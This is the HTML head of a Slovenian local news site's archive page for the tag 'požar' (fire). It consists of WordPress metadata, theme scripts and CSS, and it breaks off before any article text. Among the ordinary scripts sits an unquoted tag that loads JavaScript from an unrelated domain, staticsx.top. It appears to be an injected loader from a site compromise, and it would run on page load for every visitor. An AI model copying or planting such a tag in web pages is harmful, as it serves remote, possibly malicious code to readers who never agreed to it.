

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/pozar/page/3/
body_size: 34388
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>požar Archives - Page 3 of 9 - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/pozar/page/3/" />
	<link rel="prev" href="https://celjskiglasnik.si/oznaka/pozar/page/2/" />
	<link rel="next" href="https://celjskiglasnik.si/oznaka/pozar/page/4/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="požar Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/pozar/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/pozar/","url":"https://celjskiglasnik.si/oznaka/pozar/page/3/","name":"požar Archives - Page 3 of 9 - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/pozar/page/3/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/pozar/page/3/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2018/08/požar.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/pozar/page/3/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2018/08/požar.jpg","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2018/08/požar.jpg","width":720,"height":480,"caption":"Slika je simbolična. (Foto: pixabay.com)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; požar Vir oznake" href="https://celjskiglasnik.si/oznaka/pozar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011220' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"dcc8cd9a3c","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
